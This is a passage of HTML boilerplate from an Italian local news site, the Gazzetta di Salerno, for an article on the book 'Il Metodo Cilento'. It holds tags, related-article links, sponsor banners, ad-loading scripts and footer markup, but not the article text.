							<input type="hidden" name="sub-type" value="subscribe-block"/>
							<input type="hidden" name="app_source" value="subscribe-block-post-end"/>
							<input type="hidden" name="redirect_fragment" value="subscribe-blog"/>
							<input type="hidden" name="lang" value="it_IT"/>
							<input type="hidden" id="_wpnonce" name="_wpnonce" value="7afcc368c3" /><input type="hidden" name="_wp_http_referer" value="/svelati-i-5-segreti-dei-centenari-nel-libro-il-metodo-cilento-scritto-da-luciano-pignataro-e-giancarlo-vecchio-presentato-a-le-vigne-di-raito/?amp=1" /><input type="hidden" name="post_id" value="145938"/>							<button type="submit"
																	class="wp-block-button__link no-border-radius"
																									style="font-size: 16px;padding: 15px 23px 15px 23px;margin: 0; margin-left: 10px;border-radius: 0px;border-width: 1px;"
																name="jetpack_subscriptions_widget"
							>
								Iscriviti							</button>
						</p>
					</div>
				</form>
								</div>
	</div>
	
	</div></div>
	
</div></div>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_80 td_block_template_1">
<style>.tdi_80.td-a-rec{text-align:center}.tdi_80.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_80 .td-element-style{z-index:-1}.tdi_80.td-a-rec-img{text-align:left}.tdi_80.td-a-rec-img img{margin:0 auto 0 0}.tdi_80 .td_spot_img_all img,.tdi_80 .td_spot_img_tl img,.tdi_80 .td_spot_img_tp img,.tdi_80 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_80.td-a-rec-img{text-align:center}}</style><div id="prj_artcorr"></div></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.gazzettadisalerno.it/tag/aniello-palumbo/">ANIELLO PALUMBO</a></li><li><a href="https://www.gazzettadisalerno.it/tag/direttore-artistico-alfonso-vincenzo-mauro/">Direttore Artistico Alfonso Vincenzo Mauro</a></li><li><a href="https://www.gazzettadisalerno.it/tag/dottor-carmelo-orsi/">dottor Carmelo Orsi</a></li><li><a href="https://www.gazzettadisalerno.it/tag/dottor-valerio-calabrese/">dottor Valerio Calabrese</a></li><li><a href="https://www.gazzettadisalerno.it/tag/dottoressa-patrizia-malanga/">dottoressa Patrizia Malanga</a></li><li><a href="https://www.gazzettadisalerno.it/tag/gazzetta-di-salerno/">Gazzetta di Salerno</a></li><li><a href="https://www.gazzettadisalerno.it/tag/giornalista-enogastronomico-salernitano-luciano-pignataro/">giornalista enogastronomico salernitano Luciano Pignataro</a></li><li><a href="https://www.gazzettadisalerno.it/tag/il-metodo-cilento/">Il Metodo Cilento</a></li><li><a href="https://www.gazzettadisalerno.it/tag/il-professor-antonio-gazia/">il professor Antonio Gazia</a></li><li><a href="https://www.gazzettadisalerno.it/tag/la-congrega-letteraria/">la congrega letteraria</a></li><li><a href="https://www.gazzettadisalerno.it/tag/le-vigne-di-raito/">le vigne di Raito</a></li><li><a href="https://www.gazzettadisalerno.it/tag/oncologo-di-fama-internazionale-giancarlo-vecchio/">oncologo di fama internazionale Giancarlo Vecchio</a></li><li><a href="https://www.gazzettadisalerno.it/tag/ricercatore-americano-ancel-keis/">ricercatore americano Ancel Keis</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.gazzettadisalerno.it/svelati-i-5-segreti-dei-centenari-nel-libro-il-metodo-cilento-scritto-da-luciano-pignataro-e-giancarlo-vecchio-presentato-a-le-vigne-di-raito/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Articolo precedente</span><a href="https://www.gazzettadisalerno.it/commercialisti-elezioni-rinviate-a-data-da-destinarsi/">Commercialisti, elezioni rinviate a data da destinarsi.</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Articolo successivo</span><a href="https://www.gazzettadisalerno.it/givova-scafati-presentazione-nuove-divise-di-gioco-mercoledi-29/">Givova Scafati, presentazione nuove divise di gioco mercoledì 29.</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.gazzettadisalerno.it/author/aniello/" aria-label="author-photo"><img alt='Aniello Palumbo' src='https://secure.gravatar.com/avatar/85c5d29bdfb56161b26d93cce83c20a2566d470b738c926468b69f4daa1adc6a?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/85c5d29bdfb56161b26d93cce83c20a2566d470b738c926468b69f4daa1adc6a?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.gazzettadisalerno.it/author/aniello/">Aniello Palumbo</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Aniello Palumbo"><meta itemprop="url" content="https://www.gazzettadisalerno.it/author/aniello/"></span><meta itemprop="datePublished" content="2021-09-28T17:52:33+02:00"><meta itemprop="dateModified" content="2021-09-29T07:43:46+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.gazzettadisalerno.it/svelati-i-5-segreti-dei-centenari-nel-libro-il-metodo-cilento-scritto-da-luciano-pignataro-e-giancarlo-vecchio-presentato-a-le-vigne-di-raito/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-300x63.png"></span><meta itemprop="name" content="Gazzetta di Salerno, il quotidiano on line di Salerno"></span><meta itemprop="headline " content="Svelati i 5 segreti dei centenari  nel libro “Il Metodo Cilento” scritto da  Luciano Pignataro  e Giancarlo Vecchio presentato a “Le Vigne di Raito”."><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.gazzettadisalerno.it/wp-content/uploads/2021/09/VALERIO-CALABRESE-LUCIANO-PIGNATARO-PATRIZIA-MALANGA-CARMELO-ORSI.jpg"><meta itemprop="width" content="960"><meta itemprop="height" content="720"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_81 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_81" ><script>var block_tdi_81 = new tdBlock();
block_tdi_81.id = "tdi_81";
block_tdi_81.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_81","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":145938,"live_filter_cur_post_author":"50","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_81","tdc_css_class_style":"tdi_81_rand_style"}';
block_tdi_81.td_column_number = "3";
block_tdi_81.block_type = "td_block_related_posts";
block_tdi_81.post_count = "3";
block_tdi_81.found_posts = "8135";
block_tdi_81.header_color = "";
block_tdi_81.ajax_pagination_infinite_stop = "";
block_tdi_81.max_num_pages = "2712";
tdBlocksArray.push(block_tdi_81);
</script><h4 class="td-related-title td-block-title"><a id="tdi_82" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_81" href="#">ARTICOLI CORRELATI</a><a id="tdi_83" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_81" href="#">ALTRO DALL'AUTORE</a></h4><div id=tdi_81 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/lagricoltura-di-precisione-spiegata-dal-professor-nunzio-romano-al-rotary-club-salerno-picentia/"  rel="bookmark" class="td-image-wrap " title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”." /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/lagricoltura-di-precisione-spiegata-dal-professor-nunzio-romano-al-rotary-club-salerno-picentia/"  rel="bookmark" title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”.">L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”.</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/parte-dalluniversita-di-salerno-la-quantum-valley-prima-dellestate-sara-installato-il-primo-computer-quantistico-dal-costo-di-47-milioni-di-euro-nellex/"  rel="bookmark" class="td-image-wrap " title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”." /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/parte-dalluniversita-di-salerno-la-quantum-valley-prima-dellestate-sara-installato-il-primo-computer-quantistico-dal-costo-di-47-milioni-di-euro-nellex/"  rel="bookmark" title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”.">Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria...</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/salerno-scrive-il-libro-di-anna-savastano-venerdi-23/"  rel="bookmark" class="td-image-wrap " title="Salerno scrive, il libro di Anna Savastano venerdì 23" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/SALERNOSCRIVE-ANNA-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/SALERNOSCRIVE-ANNA-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/SALERNOSCRIVE-ANNA-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Salerno scrive, il libro di Anna Savastano venerdì 23" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/salerno-scrive-il-libro-di-anna-savastano-venerdi-23/"  rel="bookmark" title="Salerno scrive, il libro di Anna Savastano venerdì 23">Salerno scrive, il libro di Anna Savastano venerdì 23</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_81" data-td_block_id="tdi_81"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_81" data-td_block_id="tdi_81"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_1 tdi_84 td_block_template_1 ">

<style>.tdi_84.td-a-rec{text-align:center}.tdi_84.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_84 .td-element-style{z-index:-1}.tdi_84.td-a-rec-img{text-align:left}.tdi_84.td-a-rec-img img{margin:0 auto 0 0}.tdi_84 .td_spot_img_all img,.tdi_84 .td_spot_img_tl img,.tdi_84 .td_spot_img_tp img,.tdi_84 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_84.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

<div class="td-a-rec td-a-rec-id-sidebar  tdi_86 td_block_template_1">
<style>.tdi_86.td-a-rec{text-align:center}.tdi_86.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_86 .td-element-style{z-index:-1}.tdi_86.td-a-rec-img{text-align:left}.tdi_86.td-a-rec-img img{margin:0 auto 0 0}.tdi_86 .td_spot_img_all img,.tdi_86 .td_spot_img_tl img,.tdi_86 .td_spot_img_tp img,.tdi_86 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_86.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">SPONSOR</span><a href="https://www.fglferramenta.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/FGL-banner-300x600-1.jpg" alt="FGL Ferramenta a Salerno è ferramenta professionale per edilizia, termoidraulica, utensileria e materiali per costruzioni"></a></p>
<a href="https://ideacasapiu.it"><img src="https://www.gazzettadellalombardia.it/wp-content/uploads/2026/01/ideacasa-bannergenerale-300x600-1.jpg" alt="Idea Casa vendita online di arredamento, oggettistica per la casa, bomboniere, complementi d’arredo, cucina, piccoli elettrodomestici e idee regalo"></a></p>
<a href="https://www.alessiamaiorino.com/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/07/alessia-maiorino-banner-300x600-1.jpg" alt="Studio di dermatologia e medicina estetica della dottoressa Alessia Maiorino a Salerno "></a></p>
<div class="td-all-devices"><a href="https://www.goldmetalfusion.com/sedi-e-contatti.html"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/04/GMF-SIDEBANNER-High-Quality.jpg" alt="Compro oro e argento usato, negozi Gold Metal Fusion a Salerno, Battipaglia, Nocera Superiore, Agropoli, Vallo della Lucania. Quotazioni dell'oro in tempo reale, pagamento in contanti immediato, oggetti inviati alla fusione."></a></p></div>
<a href="https://www.gioieweb.com"><img src="https://www.gazzettadimilano.it/wp-content/uploads/2025/02/Gioieweb-banner-300x600-1.jpg" alt="Scopri su Gioieweb.com i migliori gioielli, orologi e oggetti preziosi dei brand più esclusivi come Giovanni Raspini, Mirko Visconti, Marcello Pane, Donna Oro, Misis, Dadini, Philip Watch, Lucien Rochat, Festina. Eleganza e qualità garantite dalla Gioielleria Juliano. Acquista online con spedizione sicura! "></a></p>
<a href="https://www.fondazioneodcecsalerno.it"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/02/Fondazione-commercialisti-banner-300x600-1.jpg" alt="Sito web ufficiale della Fondazione dei dottori commercialisti ed esperti contabili di Salerno"></a></p>
<div class="td-all-devices"><a href="http://www.kynetic.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/leone-kynetic-settori-b.jpg" alt="Kynetic realizzazione siti web, ecommerce, gestione social, grafica, cataloghi, con sede a Salerno e Milano"></a></p></div>
<a href="https://www.silverymoon.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/Silvery-moon-banner-600x300-1.jpg" alt="Silverymoon.it vendita online di gioielli in argento fatti a mano. "></a></p>

<div class="td-all-devices"><a href="http://www.kynetic.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/leone-kynetic-settori-b.jpg" alt="Kynetic realizzazione siti web, ecommerce, gestione social, grafica, cataloghi, con sede a Salerno e Milano"></a></p></div>
<div class="td-all-devices"><a href="https://www.juliano.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/Juliano-banner-300x400-1.jpg" alt="Gioielleria Juliano a Salerno, scegli il regalo perfetto per te o per chi ami tra i gioielli di Giovanni Raspini, Mirko Visconti, Marcello Pane, Donna Oro, gli orologi Philip Watch, Seiko"></a></br></div>
<div class="td-all-devices"><a href="https://www.saporicondivisi.com"><img src="http://www.gazzettadiavellino.it/wp-content/uploads/2019/07/saporicondivisi-banner.jpg" alt="Sapori Condivisi, il blog dell'enogastronomia italiana"></a></p></div>
<div class="td-all-devices"><a href="https://www.caliani.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/Caliani-banner-300x400-1.jpg" alt="Caliani, atelier di abiti da sposa e sposo a Salerno ed Avellino, Jesus Peiro, Nicole Milano, Thomas Pina, Tombolini"></a></p></div>
<div class="td-all-devices"><a href="https://www.cartolibreriashop.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/02/Banner-Cartolibreriashop-300x400-1.jpg" alt="Cartolibreria Pegasus a Salerno CartolibreriaShop.it acquista online tutti i prodotti per la scuola e per l'ufficio. Zaini, astucci, colori, penne, quaderni, raccoglitori, evidenziatori, Stabilo, Legami Milano, Eastpack, Invicta, Pool Over, Panini, Seven"></a></p></div></div>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_1 tdi_87 td_block_template_1 ">

<style>.tdi_87.td-a-rec{text-align:center}.tdi_87.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_87 .td-element-style{z-index:-1}.tdi_87.td-a-rec-img{text-align:left}.tdi_87.td-a-rec-img img{margin:0 auto 0 0}.tdi_87 .td_spot_img_all img,.tdi_87 .td_spot_img_tl img,.tdi_87 .td_spot_img_tp img,.tdi_87 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_87.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.gazzettadisalerno.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/07/Logo-Gazzette-Salerno-white-300x63.png" alt="" title=""  width="" height=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>CHI SIAMO</span></div>Quotidiano on line di Salerno e provincia. Notizie, opinioni, approfondimenti, politica e cultura.
<br><br>
© Gazzetta di Salerno testata giornalistica registrata presso tribunale di Salerno N.12/2013 del 21/06/2013 
<br>
n. ROC 38315<br>
direttore: Alessandro Livrieri<br>
WhatsApp & mobile: 351.5646236<br>
email pubblicità: info@dueaconsulting.com<br>

<br><p><a href="https://www.gazzettadisalerno.it/privacy-cookie-policy/">Privacy policy</a></p>
<p><a href="https://www.acconsento.click/cookies/htmlpage/it/1549">Cookies policy</a></p>
<div class="footer-email-wrap">Contattaci: <a href="mailto:info@gazzettadisalerno.it">info@gazzettadisalerno.it</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SEGUICI</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GazzettadiSalerno" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.gazzettadisalerno.it/feed/rss/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/GazzettaSalerno" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/gazzettadisalerno" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-menu-principale-container"><ul id="menu-menu-principale-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-first td-menu-item td-mega-menu menu-item-159051"><a href="https://www.gazzettadisalerno.it/category/territori/">Territori</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_89 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_89" ><script>var block_tdi_89 = new tdBlock();
block_tdi_89.id = "tdi_89";
block_tdi_89.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"44522","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_89","tdc_css_class":"tdi_89","tdc_css_class_style":"tdi_89_rand_style"}';
block_tdi_89.td_column_number = "3";
block_tdi_89.block_type = "td_block_mega_menu";
block_tdi_89.post_count = "4";
block_tdi_89.found_posts = "8483";
block_tdi_89.header_color = "";
block_tdi_89.ajax_pagination_infinite_stop = "";
block_tdi_89.max_num_pages = "2121";
tdBlocksArray.push(block_tdi_89);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_89" id="tdi_90" data-td_block_id="tdi_89" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/territori/">Tutto</a><a class="mega-menu-sub-cat-tdi_89"  id="tdi_91" data-td_block_id="tdi_89" data-td_filter_value="52231" href="https://www.gazzettadisalerno.it/category/territori/comunicati-stampa-territori/">Comunicati stampa</a><a class="mega-menu-sub-cat-tdi_89"  id="tdi_92" data-td_block_id="tdi_89" data-td_filter_value="31" href="https://www.gazzettadisalerno.it/category/territori/i-comuni-informano/">I Comuni informano</a><a class="mega-menu-sub-cat-tdi_89"  id="tdi_93" data-td_block_id="tdi_89" data-td_filter_value="19302" href="https://www.gazzettadisalerno.it/category/territori/citta-possibile/">La Città possibile</a><a class="mega-menu-sub-cat-tdi_89"  id="tdi_94" data-td_block_id="tdi_89" data-td_filter_value="21613" href="https://www.gazzettadisalerno.it/category/territori/sanita/">Sanità</a><a class="mega-menu-sub-cat-tdi_89"  id="tdi_95" data-td_block_id="tdi_89" data-td_filter_value="21116" href="https://www.gazzettadisalerno.it/category/territori/storia-del-territorio/">Storia del territorio</a><a class="mega-menu-sub-cat-tdi_89"  id="tdi_96" data-td_block_id="tdi_89" data-td_filter_value="34970" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/">Turismo e Sapori</a><a class="mega-menu-sub-cat-tdi_89"  id="tdi_97" data-td_block_id="tdi_89" data-td_filter_value="43097" 